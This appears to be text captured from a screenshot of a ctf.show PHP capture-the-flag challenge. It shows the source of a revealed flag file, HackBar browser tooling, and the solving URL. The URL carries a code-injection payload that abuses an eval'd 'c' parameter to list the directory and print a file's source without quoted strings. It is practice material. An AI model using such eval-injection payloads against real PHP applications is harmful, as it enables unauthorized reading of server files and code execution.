 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e1c3f751-0ab9-43b3-85a7-9a3fc8fef106}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3326b48c-2a94-4d41-8774-e73ba35b9cd4.challenge.ctf.show/
?c=show_source(next(array_reverse(scandir(pos(localeconv())))));